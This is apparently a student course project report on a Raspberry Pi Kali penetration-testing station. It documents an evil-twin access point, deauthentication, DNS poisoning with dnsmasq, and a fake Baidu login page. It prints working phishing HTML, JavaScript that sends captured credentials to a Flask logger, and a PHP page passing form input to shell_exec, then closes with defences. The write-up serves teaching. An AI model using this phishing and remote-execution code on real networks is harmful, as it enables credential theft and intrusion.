**COMP 9337 Securing Wireless Networks T1, 2019**

**Project 1**

***Portable Penetration Testing Station for Wi-Fi Networks***

Group: SWN19 AI

Wanze LIU (z5137189), Zhou JIANG (z5146092)

School of Computer Science and Engineering

UNSW Sydney

Summary

**Task 1**

In this task , firstly ,we install the kali linux system in the raspberry Pi, after that we turn on the raspberry pi and open the terminal typing `ifconfig` command it shows there is no connection with internet in wlan1 which means no ipv4 address been allocated to this machine we are using, and then we initialize the connection to the WIFI , we input the command again, it show the allocated ipv4 address in wlan1

**Task2**

In task 2, in the beginning, we create the fake AP which the name is same as the victim connected to, after that, we force the target to disconnect from the original AP and connect to our fake AP, this is because the SSID of the original AP is same as the fake one, when the victim machine find out it can not connect the real AP, it will try to connect the fake one which because the SSID is same as the real one.

**Task3**

In task 2 , the victim have alreadly connect to the fake AP, in this situation, as long as victim machine try to browsing the web, the fake login webpage will show in front of the victim and misguide them to enter the username and password, this confidential information will capture in the backend of the raspberry Pi

**Task 4**

For task 4_1, firstly the fake AP process is killed and deauthentication attack makes the victim device reconnect to the original AP immediately. Then, as the AP password has been stolen, we break into the router management interface and change the DNS settings, redirecting all DNS queries to the raspberry Pi. After that, the “dnsmasq” tool is in use to start a DNS server, with fake login page deployed on apache of kali linux, which poisoned a login website we choose. Finally, when users visit the certain website, they actually visit the fake site, as the backend started, the credentials are recorded once they input.

For task 4_2, we create a vulnerable site which contains high-risky function in PHP that allows remote shell execution (reverse shell). Then kali performs as an attacker visiting the vulnerable site and type commands in shell then submit, which complete the tasks of file creating and deleting.

Executive summary

**Task1**

we downland the image of kali linux and using balenaEtcher to install the OS into the raspberry Pi, after it turn on, we open the terminal and input `ifconfig` to check whether the internet card connect to the internet before and after we connect to the internet.

**Task2**

The first step we done in this task is to create the fake AP, we have already plugin the ALFA adaptor,and following step will be:



After the fake AP created, now we can deauth the victim by using aireplay-ng



We write the shell script to execute

As we have described functionality of command above,

the script for setup fake AP will be

```

sh twinstart.sh

```



The script for deauthencating (force victim to disconnect to real AP)

```

sh deauth.sh victimMAC APMAC

```



**Task3**

We first install dnsmasq in the kali, and configure the conf file according below



And execute the shell script to launch the dnsmsaq (dns server and dhcp server)

```

sh setting.sh

```



And then we create the fake login page and turn on the flask server on kali(we assume this is similar as the real page which victim using)

when victim enter the password and click the submit the chrome will execute the js script sending the password to the flask server we build in the kali trough port 5000 and api will automatic generate the file for password captured.

**Task4**

Segment 4_1-A, Segment 4_1-B

1. We disable the fake AP by finding and killing the process of “airbase-ng”

ps -ef | grep “twinstart.sh”

kill -9 <processNumber>

1. To make the victim device reconnect to the original AP, we also do a deauthentication attack to make the victim device **immediately** reconnect to the original one (Otherwise it will take times to be aware of that AP has been closed), such that:

aireplay-ng --deauth 0 -c “$clientmac” -a “$apmac” “$name”mon

Segment 4_1-C, Segment 4_1-D, Segment 4_1-E

1. As we got the username and the password of the origin AP (From segment 3-B, 3-C), we break into the router management interface of original AP and change the DNS settings.

Primary DNS 192.168.1.102

Secondary DNS 192.168.1.02

1. Then, all devices connected to the origin AP will make DNS query on raspberry Pi

We reboot the router to make the settings take effect.

After setting the router, we establish the DNS server on raspberry Pi by using “dnsmasq” tools:

dnsmasq -C dnsmasq.conf -d

The content of dnsmasq.conf is

cache-size=0

interface=eth0

server=8.8.8.8

address=/login.bce.baidu.com/192.168.1.102

log-queries

listen-address=127.0.0.1

Therefore, all DNS query except “login.bce.baidu.com” will redirect to Google official DNS. We create a fake login webpage replace the original “login.bce.baidu.com” and make the victim login with credentials via our fake login page.

The login page is:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Baidu smart cloud</title>

</head>

<body>

<div align="center">

<h1>Baidu smart cloud</h1>

<h2>this is only for demo</h1>

<h2>Please enter your name and password</h2>

<h3>SWN19 AI</h3>

</div>

<div align="center">

<a>Username: </a>

<input type="text" size="20" id="username">

</div>

<div align="center">

<a>Password: </a>

<input type="password" size="21" id="password">

</div>

<div align="center" height="22px">

<input type="button" value="Login" style="width:50px;" id="login" />

</div>

</body>

<script src="./aj3.js"></script>

</html>

The javascript file “aj3.js” is

const API_URL = 'http://192.168.1.102:5000';

const getJSON = (path, options) =>

fetch(path, options)

.then(res => res.json())

.catch(err => console.warn(`API_ERROR: ${err.message}`));

class API {

constructor(url = API_URL) {

this.url = url;

}

makeAPIRequest(path, options) {

return getJSON(`${this.url}/${path}`, options);

}

}

const api = new API();

const headers = {

"Access-Control-Allow-Credentials": true,

"Access-Control-Allow-Origin": "*",

"Content-Type": "application/json",

};

const method = 'GET';

const button = document.getElementById('login');

button.onclick = function() {

const username = document.getElementById('username').value;

const password = document.getElementById('password').value;

if (!username || !password){

window.alert('Empty username or password! Try again.');

return false;

}

window.alert('the password is correect');

const path = 'hack/'+ username + '/' + password;

api.makeAPIRequest(path, {

method, headers

}).then(function (res) {

console.log(res);

});

};

We also start the backend, with python code as following:

from flask import Flask

from flask_restplus import Resource,Api

from flask_cors import CORS

app = Flask(__name__)

api = Api(app)

@api.route('/hack/<string:username>/<string:password>',methods=['OPTIONS'])

class Hacker(Resource):

def options(self,username, password):

with open('password.txt', 'wa') as f:

f.write("username: "+str(username) + " password : " +str(password))

return 200

if __name__ == '__main__':

app.run(debug=True, host="0.0.0.0", port=5000)

When the victim device input “login.bce.baidu.com” on browser, it actually visits the local apache webserver set on raspberry Pi. After the user login with credentials, the javascript code sends request to the backend and we get the credentials stored as a txt format.

Segment 4_2

To do a web-exploit attack, we initially create a vulnerable website that contains highly-risky function in its php code (designed for remote desktop manager). This website is deployed on my Ubuntu server and regarded as a victim machine.

The index.html shows below:

<!DOCTYPE html>

<html>

<head>

<title>Vulnerable Site</title>

</head>

<body>

<h1>This is a vulnerable site, COMP9337 Project</h1>

<h2>For demo, SWN19 AI</h2>

<tr>

<td>

<form action="test.php" method="post">

Remote Desktop Manager: <input type="text" name="command">

<input type="submit" value="Submit" value="Send">

</td>

</tr>

</body>

</html>

The php code shows below:

<?php

$command=$_POST['command'];

echo shell_exec($command);

?>

Obviously, the PHP code allows permissions of remote shell execution (reverse shell), thus we could use this security backdoor to create a reverse shell on victim machine by web exploits.

The Kali Linux therefore browser the vulnerable website and run following commands:

ls -l ~/Desktop

echo test>~/Desktop/9337.txt

In the victim machine desktop, we do:

ls ~/Desktop

cat ~/Desktop/9337.txt

The screen record proves “test” displayed on the victim machine desktop, then Kali runs:

rm ~/Desktop/9337.txt

Then the victim machine runs:

ls ~/Desktop

cat ~/Desktop/9337.txt (ERROR RETURNS, NO FILE)

And the screen record proves that in the victim machine desktop, there is no 9337.txt exist.

Defences Against Attacks

1. Defend against credential harvesting

* Always check the certificate of the website. A fake login webpage usually has no certificate and runs over HTTP, not HTTPS
* Check your DNS settings. In our project, we use DNS poisoning, but we still need to modify the normal DNS address to our Raspberry Pi address. If you suspect your DNS is poisoned (e.g. fake page, low access speed or ads on webpages), then you can use nslookup command to see whether your DNS server has been changed.
* Check your cookie policy. In most of cases, if you do not clean the cookie, at least the username will prompt so you don’t need to re-type. But once you visit a fake login page, it will require you to input it, as cookie cannot be used cross-origin unless permitted.

1. Defend against web-based exploit for remote arbitrary code execution

* It is better not to permit shell code execution on webpage. In our project, a PHP shell_exec function is considered as “high-risky” that can execute codes even no reverse shells are **explicitly** running on terminal.
* Grant less privileges for users and groups running PHP fpm and webserver. In our project, we grant privileges for PHP-fpm executers as root (Only for demo, otherwise it can only execute shells in web directory). This is risky, as remote code executer has the supreme privileges that can change anything, even “rm -rf /”.
* If shell code execution is required in your web project, a strict authentication and execution privilege grants for certain commands should be provided. For example, a typical user can only use “ls” command and refuse any other commands by regex checking in PHP.

3 . In this situation, the evil twin AP is hard to detect as it is also a legitimate AP , for defencing against attacks performed

* we can apply some detect system that can find the evil twin AP, for example , we can use e wireless intrusion prevention systems (WIPS) to detect the presence of an evil twin AP and prevent any managed corporate clients from connecting to them.
* And also using a VPN is also a good way to prevent an evil twin attack and protect users, but it will not necessarily stop users from connecting to the rogue access point. we could disable the option to connect to unapproved wireless networks, but this could be a significant limitation for users

Weekly log

|  |  |
| --- | --- |
| Week1 | We find how to install the kali linux into raspberry Pi and record the screen record of task 1 and install the kali linux on the raspberry |
| Week2 | We build the backend and frontend to capture the password  And configure the dnsmasq in kali |
| Week3 | To do the DNS poisoning task, we search for some solutions on Internet in first two days, then we get some idea about the principles of DNS poisoning, and choose dnsmasq tools to perform the attack. Then we implemented the task in the first week, including code writing (in JavaScript and Python) and modifying configuration files. |
| Week4 | In the last week, we used 4 days to complete web exploit and remote shell code execution, which includes 1 day brainstorming and 3 days implementation (PHP shell execution functions, code-execution privileges). Then, we use 3 days to complete this report and prepare the screen recordings for submission. |